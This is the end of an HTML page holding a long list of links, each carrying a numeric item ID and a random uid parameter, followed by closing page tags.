<li><a href="/?pes=32863967037&uid=ebw1tc2H2g">32863967037</a></li>
<li><a href="/?pes=1005001814524222&uid=Nc5ujZg79O">1005001814524222</a></li>
<li><a href="/?pes=1005002073062441&uid=6TZ4HHMOno">1005002073062441</a></li>
<li><a href="/?pes=4000263582321&uid=K1w9Sbw6rP">4000263582321</a></li>
<li><a href="/?pes=4000999488599&uid=vU3ngTfi75">4000999488599</a></li>
<li><a href="/?pes=1005001581583145&uid=NeFzKp3bGG">1005001581583145</a></li>
<li><a href="/?pes=4001205121653&uid=x2Xz2FxRFP">4001205121653</a></li>
<li><a href="/?pes=1005002347627105&uid=js3ccLeCBZ">1005002347627105</a></li>
<li><a href="/?pes=33023753028&uid=lYB1JOSKAl">33023753028</a></li>
<li><a href="/?pes=32883018606&uid=ap0yfDZhg3">32883018606</a></li>
<li><a href="/?pes=4000657074777&uid=VwGuWCuQMp">4000657074777</a></li>
<li><a href="/?pes=1005002009284716&uid=gfmGC6EYu2">1005002009284716</a></li>
<li><a href="/?pes=4001156392320&uid=tX1qooJwD8">4001156392320</a></li>
<li><a href="/?pes=1005002561322440&uid=nALOk6DBPt">1005002561322440</a></li>
<li><a href="/?pes=4000318316772&uid=1HONtISn39">4000318316772</a></li>
<li><a href="/?pes=1005001803050402&uid=IYDuZmjMB1">1005001803050402</a></li>
<li><a href="/?pes=1005001566922258&uid=0gnB45qaqA">1005001566922258</a></li>
<li><a href="/?pes=1005002212570209&uid=jYpNuU9MzJ">1005002212570209</a></li>
<li><a href="/?pes=4000334532550&uid=XoYIfsL5wW">4000334532550</a></li>
<li><a href="/?pes=4001045667537&uid=WbGndHh7yc">4001045667537</a></li>
<li><a href="/?pes=1005002700689921&uid=o9GUOttXom">1005002700689921</a></li>
<li><a href="/?pes=32940083003&uid=4qmCJVMFo5">32940083003</a></li>
<li><a href="/?pes=1005001618020413&uid=GBJ1t043kl">1005001618020413</a></li>
<li><a href="/?pes=32652207104&uid=xFTWt9eIxO">32652207104</a></li>
<li><a href="/?pes=1005001726661353&uid=AI9eQhoqYg">1005001726661353</a></li>
<li><a href="/?pes=32912075244&uid=QdWQ9tVYrF">32912075244</a></li>
<li><a href="/?pes=32647004507&uid=vfK6dxd738">32647004507</a></li>
<li><a href="/?pes=1005002537181516&uid=xW7QSQl6FK">1005002537181516</a></li>
<li><a href="/?pes=1005001862386186&uid=hNHKIaTA0q">1005001862386186</a></li>
<li><a href="/?pes=32961157486&uid=7AwGgFc05g">32961157486</a></li>
<li><a href="/?pes=1005002066995002&uid=TWN1OJq4sH">1005002066995002</a></li>
<li><a href="/?pes=32840961780&uid=REgdMNPLTA">32840961780</a></li>
<li><a href="/?pes=1005002254387227&uid=0V9f17bNE8">1005002254387227</a></li>
<li><a href="/?pes=1005002272722431&uid=efQq6PbDB9">1005002272722431</a></li>
<li><a href="/?pes=4001252119329&uid=MiopLwyFS5">4001252119329</a></li>
<li><a href="/?pes=33025844602&uid=44YRz1IHpg">33025844602</a></li>
<li><a href="/?pes=33026883945&uid=jt1rdajWRk">33026883945</a></li>
<li><a href="/?pes=4000353803221&uid=izMib2SyRc">4000353803221</a></li>
<li><a href="/?pes=32978893276&uid=03i8QA44SX">32978893276</a></li>
<li><a href="/?pes=4001145130379&uid=jRAeWU0lcy">4001145130379</a></li>
<li><a href="/?pes=32956999482&uid=em3iJvrcnH">32956999482</a></li>
<li><a href="/?pes=1005001366518065&uid=T3BnHFArvp">1005001366518065</a></li>
<li><a href="/?pes=4000303178556&uid=WaFQ061t3X">4000303178556</a></li>
<li><a href="/?pes=4000018161004&uid=Vo3d8gra7p">4000018161004</a></li>
<li><a href="/?pes=10000188098133&uid=BiNGvPpYDQ">10000188098133</a></li>
<li><a href="/?pes=4001360985420&uid=6EtKvGlebc">4001360985420</a></li>
<li><a href="/?pes=1005001705981573&uid=gt3BJFtdZb">1005001705981573</a></li>
<li><a href="/?pes=1005002206604152&uid=ZMXR0ZVusG">1005002206604152</a></li>
<li><a href="/?pes=1005001389675899&uid=sx1lTeIU5t">1005001389675899</a></li>
<li><a href="/?pes=32960240825&uid=Jv6YwGtTt8">32960240825</a></li>
<li><a href="/?pes=4000318672918&uid=Uoedq9gab1">4000318672918</a></li>
<li><a href="/?pes=1005001722882694&uid=x669Q3ARzI">1005001722882694</a></li>
<li><a href="/?pes=33019177075&uid=dB2Mc0DFNf">33019177075</a></li>
<li><a href="/?pes=4000063344697&uid=5JcTIG98zw">4000063344697</a></li>
<li><a href="/?pes=4001364276578&uid=qgtWoestBs">4001364276578</a></li>
<li><a href="/?pes=4000191221925&uid=GMXJi2RGAI">4000191221925</a></li>
<li><a href="/?pes=1005002304239232&uid=MDwv6CR4HG">1005002304239232</a></li>
<li><a href="/?pes=32795170813&uid=yXDrE6lpdf">32795170813</a></li>
<li><a href="/?pes=1005002434796918&uid=3vN2SvgZbS">1005002434796918</a></li>
<li><a href="/?pes=33006807987&uid=qSOMu5dAdW">33006807987</a></li>
<li><a href="/?pes=4000766059471&uid=jIpYJ4E0p5">4000766059471</a></li>
<li><a href="/?pes=1005002095549767&uid=zB7H3yZ7um">1005002095549767</a></li>
<li><a href="/?pes=1005002322638483&uid=WY2LatZb0E">1005002322638483</a></li>
<li><a href="/?pes=32832137547&uid=YXVIheLHsB">32832137547</a></li>
<li><a href="/?pes=4000769400757&uid=Ass7PINCF8">4000769400757</a></li>
<li><a href="/?pes=4001118873987&uid=bL0b8xJpFH">4001118873987</a></li>
<li><a href="/?pes=33005989923&uid=Ry6ORzkRjH">33005989923</a></li>
<li><a href="/?pes=33034770264&uid=G12Cd0Sn1s">33034770264</a></li>
<li><a href="/?pes=1005001953404770&uid=4nCPXDMiIa">1005001953404770</a></li>
<li><a href="/?pes=32739953283&uid=S36MNTR729">32739953283</a></li>
<li><a href="/?pes=32975497612&uid=gQud0WysAZ">32975497612</a></li>
<li><a href="/?pes=1005001507349722&uid=ZrAabEv1yY">1005001507349722</a></li>
<li><a href="/?pes=4000475333347&uid=TJ197Vhrin">4000475333347</a></li>
<li><a href="/?pes=1005002345255083&uid=cHSwuslLHq">1005002345255083</a></li>
<li><a href="/?pes=1005001826731336&uid=BFSTlLg0L2">1005001826731336</a></li>
<li><a href="/?pes=1005001890946994&uid=UmAEa5ebe0">1005001890946994</a></li>
<li><a href="/?pes=4001140349247&uid=V8NkJEFLFP">4001140349247</a></li>
<li><a href="/?pes=4000438342594&uid=BwrYi2QRlj">4000438342594</a></li>
<li><a href="/?pes=4000904720920&uid=rbib7BefmX">4000904720920</a></li>
<li><a href="/?pes=1005002363926824&uid=DofG1Z2VRL">1005002363926824</a></li>
<li><a href="/?pes=1005001560963777&uid=LaSntkbjGW">1005001560963777</a></li>
<li><a href="/?pes=1005002401719592&uid=oSiPfXTcyZ">1005002401719592</a></li>
<li><a href="/?pes=33010645248&uid=X5bKodxBWf">33010645248</a></li>
<li><a href="/?pes=33007692842&uid=DGsTBHP1VU">33007692842</a></li>
<li><a href="/?pes=4001223415470&uid=OPaCfPDmiN">4001223415470</a></li>
<li><a href="/?pes=32915822848&uid=o77g8Jh9tP">32915822848</a></li>
<li><a href="/?pes=4000415961337&uid=6bt04dZxXA">4000415961337</a></li>
<li><a href="/?pes=32912339524&uid=zjuAZGeFKo">32912339524</a></li>
<li><a href="/?pes=4001237378643&uid=qN4xX4tyNK">4001237378643</a></li>
<li><a href="/?pes=32938149854&uid=bAfOCjauA2">32938149854</a></li>
<li><a href="/?pes=32918321538&uid=G9deQzEDtl">32918321538</a></li>
<li><a href="/?pes=1005001298944370&uid=xW74FpNPXj">1005001298944370</a></li>
<li><a href="/?pes=32972851628&uid=FPNRdGiJ4g">32972851628</a></li>
<li><a href="/?pes=4000235744691&uid=Sw0HkCpXQu">4000235744691</a></li>
<li><a href="/?pes=1005001418571566&uid=7jYojCSzPG">1005001418571566</a></li>
<li><a href="/?pes=1005001470510125&uid=8uf84YUR2Q">1005001470510125</a></li>
<li><a href="/?pes=1005002019370787&uid=CTdYgJxzEJ">1005002019370787</a></li>
<li><a href="/?pes=4001050739646&uid=tazIsUxmEw">4001050739646</a></li>
<li><a href="/?pes=1005002510171308&uid=75I9wv2Q15">1005002510171308</a></li>
<li><a href="/?pes=1005001895117772&uid=LQ5sSZEsVc">1005001895117772</a></li>
<li><a href="/?pes=32893887430&uid=VQken9rZV8">32893887430</a></li>
<li><a href="/?pes=33010524409&uid=jePhCn7uCl">33010524409</a></li>
<li><a href="/?pes=4001237038622&uid=RMBSbPKcgW">4001237038622</a></li>
<li><a href="/?pes=32884181571&uid=sQyOyF5bSD">32884181571</a></li>
<li><a href="/?pes=32829640809&uid=LLv1TtSsjM">32829640809</a></li>
<li><a href="/?pes=32836264031&uid=jRqrdJXQq7">32836264031</a></li>
<li><a href="/?pes=4001360647399&uid=y76d8S2AMl">4001360647399</a></li>
<li><a href="/?pes=4000314992159&uid=6uXF78Y9Dv">4000314992159</a></li>
<li><a href="/?pes=1005001915349056&uid=Ynn8Ijou2j">1005001915349056</a></li>
<li><a href="/?pes=33023014827&uid=MKcvPi6rWI">33023014827</a></li>
<li><a href="/?pes=4001148916413&uid=n7WxGx64Jk">4001148916413</a></li>
<li><a href="/?pes=1005002476137420&uid=dEbQUx5Q0E">1005002476137420</a></li>
<li><a href="/?pes=1005002223585393&uid=IAduZNCKHh">1005002223585393</a></li>
<li><a href="/?pes=4001009117785&uid=iSVSsouTZO">4001009117785</a></li>
<li><a href="/?pes=32805054691&uid=aibvcqoyAr">32805054691</a></li>
<li><a href="/?pes=4000471029751&uid=t9W4I9nSYO">4000471029751</a></li>
<li><a href="/?pes=4000050085749&uid=62m0ITCGXD">4000050085749</a></li>
<li><a href="/?pes=4001276037441&uid=4gKRSS2KeC">4001276037441</a></li>
<li><a href="/?pes=1005001638334287&uid=uAYVjdfNsm">1005001638334287</a></li>
<li><a href="/?pes=32796081667&uid=QmLPkLmuQ6">32796081667</a></li>
<li><a href="/?pes=33021737029&uid=m0oCuErBrT">33021737029</a></li>
<li><a href="/?pes=1005001565828979&uid=EPaTfYFkLT">1005001565828979</a></li>
<li><a href="/?pes=1005002011163866&uid=s66hhldIYQ">1005002011163866</a></li>
<li><a href="/?pes=33055900337&uid=pY0RzAe3Y5">33055900337</a></li>
<li><a href="/?pes=33051343122&uid=FJVn8pyk8W">33051343122</a></li>
<li><a href="/?pes=4001272402015&uid=rcQYCd3pTC">4001272402015</a></li>
<li><a href="/?pes=4001278531821&uid=bG1nrsW3Yx">4001278531821</a></li>
<li><a href="/?pes=1005001874066364&uid=iMhVJwtYj4">1005001874066364</a></li>
<li><a href="/?pes=1005001930983963&uid=X07gyxfIJX">1005001930983963</a></li>
<li><a href="/?pes=32888516596&uid=BZ0wnPsgyt">32888516596</a></li>
<li><a href="/?pes=4000083691471&uid=ljWNc2Zsav">4000083691471</a></li>
<li><a href="/?pes=1005001442047804&uid=IFQygyiF8A">1005001442047804</a></li>
<li><a href="/?pes=1005002299018204&uid=9n0YZhxpDF">1005002299018204</a></li>
<li><a href="/?pes=32971322038&uid=DS2ZZX5AoM">32971322038</a></li>
<li><a href="/?pes=32890155758&uid=ZzhmCAcjfo">32890155758</a></li>
<li><a href="/?pes=4000750825083&uid=z48KgKZ7n6">4000750825083</a></li>
<li><a href="/?pes=1005001320106781&uid=b1MYVmGUXg">1005001320106781</a></li>
<li><a href="/?pes=1005002650302019&uid=010JJC08IX">1005002650302019</a></li>
<li><a href="/?pes=1005001530738089&uid=KZFjbC8JF3">1005001530738089</a></li>
<li><a href="/?pes=1005001819156954&uid=Xi5EW6svz7">1005001819156954</a></li>
<li><a href="/?pes=1005001933151248&uid=incijwTO1s">1005001933151248</a></li>
<li><a href="/?pes=4000743581327&uid=hGaFer3ccK">4000743581327</a></li>
<li><a href="/?pes=1005001266666981&uid=bs0JSGXSkB">1005001266666981</a></li>
<li><a href="/?pes=1005002481926739&uid=MFEPUHdUFp">1005002481926739</a></li>
<li><a href="/?pes=1000007997575&uid=06XOx463vU">1000007997575</a></li>
<li><a href="/?pes=32620137437&uid=jJOvA5saRh">32620137437</a></li>
<li><a href="/?pes=4001115613644&uid=Q6iGEd2Ycb">4001115613644</a></li>
<li><a href="/?pes=1005001403504911&uid=mEvFoku2vt">1005001403504911</a></li>
<li><a href="/?pes=32733814517&uid=YDlattIMFy">32733814517</a></li>
<li><a href="/?pes=4000229814117&uid=wZ8b5Egkt0">4000229814117</a></li>
<li><a href="/?pes=1005002107283163&uid=YW0dCECDcp">1005002107283163</a></li>
<li><a href="/?pes=4000864486724&uid=AuIR2IYJIC">4000864486724</a></li>
<li><a href="/?pes=1005001863868576&uid=1AXSBD8nCT">1005001863868576</a></li>
<li><a href="/?pes=4001143563022&uid=fCLII2r7UG">4001143563022</a></li>
<li><a href="/?pes=32835026888&uid=nT01k3rbOZ">32835026888</a></li>
<li><a href="/?pes=1005002788330053&uid=MR7qBViOg7">1005002788330053</a></li>
<li><a href="/?pes=4000310928047&uid=qRpssEShMl">4000310928047</a></li>
<li><a href="/?pes=1005002320262208&uid=vSeOu7EhEJ">1005002320262208</a></li>
<li><a href="/?pes=32853186624&uid=dNTCCM6w3m">32853186624</a></li>
<li><a href="/?pes=32818134724&uid=wCoaYmKjpH">32818134724</a></li>
<li><a href="/?pes=1005001770840571&uid=QXs9gPTPqo">1005001770840571</a></li>
<li><a href="/?pes=4001133808110&uid=HJFCQ8uI9H">4001133808110</a></li>
<li><a href="/?pes=32964592048&uid=CYVpGNnjnM">32964592048</a></li>
<li><a href="/?pes=4000130966123&uid=RRQZIePkeG">4000130966123</a></li>
<li><a href="/?pes=1005001718799597&uid=msLLpsWuNt">1005001718799597</a></li>
<li><a href="/?pes=33004615473&uid=DaLVTxzZbj">33004615473</a></li>
<li><a href="/?pes=32943395341&uid=sH9ZMN8ECg">32943395341</a></li>
<li><a href="/?pes=4001293732726&uid=aszZE0oXbk">4001293732726</a></li>
<li><a href="/?pes=1005002344124913&uid=rvoF5aI1MZ">1005002344124913</a></li>
<li><a href="/?pes=1005002211804558&uid=uCX07PR28G">1005002211804558</a></li>
<li><a href="/?pes=32964762782&uid=kfU4wxvykl">32964762782</a></li>
<li><a href="/?pes=32997355879&uid=XQg9bLHpmK">32997355879</a></li>
<li><a href="/?pes=4000567671402&uid=Vju5jwDCYq">4000567671402</a></li>
<li><a href="/?pes=1005001315666449&uid=m2gSbI3GwM">1005001315666449</a></li>
<li><a href="/?pes=1005002611206920&uid=q9of8fHfFU">1005002611206920</a></li>
<li><a href="/?pes=32842206403&uid=3vT4HvUXUA">32842206403</a></li>
<li><a href="/?pes=1005001845120996&uid=ONB0b2ZPGr">1005001845120996</a></li>
<li><a href="/?pes=33013798734&uid=b2vfJkkgkj">33013798734</a></li>
<li><a href="/?pes=4000094161459&uid=eLeDIoyp4r">4000094161459</a></li>
<li><a href="/?pes=4000880604299&uid=v7ddDIUA1k">4000880604299</a></li>
<li><a href="/?pes=4000972745243&uid=btTeEKClR3">4000972745243</a></li>
<li><a href="/?pes=1005001875660572&uid=Dg6uWyDFKr">1005001875660572</a></li>
<li><a href="/?pes=1005001867994003&uid=YUJTFBvUK3">1005001867994003</a></li>
<li><a href="/?pes=1005001840061930&uid=IkZKfgXrLe">1005001840061930</a></li>
<li><a href="/?pes=1005002627825494&uid=TWy1uW2plf">1005002627825494</a></li>
<li><a href="/?pes=1005001885911801&uid=jlsALSDaW2">1005001885911801</a></li>
<li><a href="/?pes=1005001271395193&uid=G8vtXEvOti">1005001271395193</a></li>
<li><a href="/?pes=32966890445&uid=MgL0JlO41K">32966890445</a></li>
<li><a href="/?pes=1005002286611880&uid=PfabHlfSW0">1005002286611880</a></li>
<li><a href="/?pes=33004919946&uid=qqd4khpoem">33004919946</a></li>
<li><a href="/?pes=32951683705&uid=yfXvox3sd5">32951683705</a></li>
<li><a href="/?pes=1005001807795406&uid=TAUkqDJDF8">1005001807795406</a></li>
<li><a href="/?pes=4000464410066&uid=3fvs3aieVL">4000464410066</a></li>
<li><a href="/?pes=1005001484032958&uid=gfNRX3v3FK">1005001484032958</a></li>
<li><a href="/?pes=32944789698&uid=AWkfR9X8nw">32944789698</a></li>
<li><a href="/?pes=1005001798314899&uid=N0IwAFLzo9">1005001798314899</a></li>
<li><a href="/?pes=33039915667&uid=96dCYPvpA6">33039915667</a></li>
<li><a href="/?pes=4001296584027&uid=qOx9T4Yf1z">4001296584027</a></li>
<li><a href="/?pes=32949692722&uid=WpQZILT3Qn">32949692722</a></li>
<li><a href="/?pes=1005001464820181&uid=V6NE89REZA">1005001464820181</a></li>
<li><a href="/?pes=4000761331096&uid=8vEAGlW7Mp">4000761331096</a></li>
<li><a href="/?pes=1005001367960688&uid=emSw0PO9N8">1005001367960688</a></li>
<li><a href="/?pes=4000785098481&uid=LrcdiIScbe">4000785098481</a></li>
<li><a href="/?pes=1005001354023306&uid=2onG1MhB0a">1005001354023306</a></li>
<li><a href="/?pes=1005001521088396&uid=vYkICNlFNr">1005001521088396</a></li>
<li><a href="/?pes=32818629595&uid=za4aRc7oUA">32818629595</a></li>
<li><a href="/?pes=4000905751808&uid=6kVj5W4I44">4000905751808</a></li>
<li><a href="/?pes=4000030495843&uid=PWog1ycxCd">4000030495843</a></li>
<li><a href="/?pes=4001315798191&uid=iWeUvVKgDn">4001315798191</a></li>
<li><a href="/?pes=32918196181&uid=XRBrlRjAco">32918196181</a></li>
<li><a href="/?pes=32848385917&uid=inbxhIh6w9">32848385917</a></li>
<li><a href="/?pes=33038172037&uid=dGxU3dDRiJ">33038172037</a></li>
<li><a href="/?pes=4000287503059&uid=7CdEYksFMH">4000287503059</a></li>
<li><a href="/?pes=4000333389082&uid=Kc41nHRMIC">4000333389082</a></li>
<li><a href="/?pes=32622682455&uid=ORDaYaazzz">32622682455</a></li>
<li><a href="/?pes=1005001419869207&uid=JMzcpRvZid">1005001419869207</a></li>
<li><a href="/?pes=1005001433918555&uid=Ev6WjSVBlI">1005001433918555</a></li>
<li><a href="/?pes=33052768623&uid=KToh3CmTth">33052768623</a></li>
<li><a href="/?pes=1005001861381962&uid=qXEjYKfkba">1005001861381962</a></li>
<li><a href="/?pes=32963832339&uid=R4F7jOUOpk">32963832339</a></li>
<li><a href="/?pes=4001241060905&uid=zqVK8W2TV6">4001241060905</a></li>
<li><a href="/?pes=1005001793912130&uid=VGRNjYmTZG">1005001793912130</a></li>
<li><a href="/?pes=32476440994&uid=w7BUkCrlk9">32476440994</a></li>
<li><a href="/?pes=32889690604&uid=sh1w9ngk4f">32889690604</a></li>
<li><a href="/?pes=4000084033690&uid=AZVXNBbuay">4000084033690</a></li>
<li><a href="/?pes=1005001749191588&uid=6ZTbj53EOt">1005001749191588</a></li>
<li><a href="/?pes=4001066163435&uid=k6of9iOta7">4001066163435</a></li>
<li><a href="/?pes=4000571151771&uid=WKiiU4lQjg">4000571151771</a></li>
<li><a href="/?pes=4001118075522&uid=ViiUgatVpf">4001118075522</a></li>
<li><a href="/?pes=4000405255645&uid=xF8QnyHlJc">4000405255645</a></li>
<li><a href="/?pes=1005001708864256&uid=NBuZdEDkts">1005001708864256</a></li>
<li><a href="/?pes=33001606098&uid=xiiQAHOXLo">33001606098</a></li>
<li><a href="/?pes=33064319015&uid=lMdnOBCzau">33064319015</a></li>
<li><a href="/?pes=32691458458&uid=8oyqwjvC3K">32691458458</a></li>
<li><a href="/?pes=1005001702745353&uid=jJFK2mHBNr">1005001702745353</a></li>
<li><a href="/?pes=4001156292750&uid=57ge0D5tGX">4001156292750</a></li>
<li><a href="/?pes=1005002559435375&uid=5FqGkd82M9">1005002559435375</a></li>
<li><a href="/?pes=1005001679293177&uid=t7ED4gqCP5">1005001679293177</a></li>
<li><a href="/?pes=4000781497913&uid=0tiIj8ClM6">4000781497913</a></li>
<li><a href="/?pes=4001289691526&uid=76Q96wzPL0">4001289691526</a></li>
<li><a href="/?pes=1005002198359454&uid=msoMxEVDcN">1005002198359454</a></li>
<li><a href="/?pes=1005002388913626&uid=pFdXqf94VG">1005002388913626</a></li>
<li><a href="/?pes=4000693814310&uid=7KoXqZitDF">4000693814310</a></li>
<li><a href="/?pes=33008752281&uid=hrqCJQy1w1">33008752281</a></li>
<li><a href="/?pes=32974754835&uid=0FUxnSoT90">32974754835</a></li>
<li><a href="/?pes=33018034663&uid=W5uaaquFHq">33018034663</a></li>
<li><a href="/?pes=4000967806235&uid=SG7c0EZ7ri">4000967806235</a></li>
<li><a href="/?pes=4001270556637&uid=MB7simUxbP">4001270556637</a></li>
<li><a href="/?pes=1005001585718698&uid=JMBCZRY92K">1005001585718698</a></li>
<li><a href="/?pes=32871418181&uid=Ndajg0wAU0">32871418181</a></li>
<li><a href="/?pes=1005001825305748&uid=n1F00Z14yc">1005001825305748</a></li>
<li><a href="/?pes=32995650592&uid=beJboZkT9m">32995650592</a></li>
<li><a href="/?pes=32913915389&uid=JCRDBzgUtn">32913915389</a></li>
<li><a href="/?pes=32832758361&uid=FFxputkszQ">32832758361</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
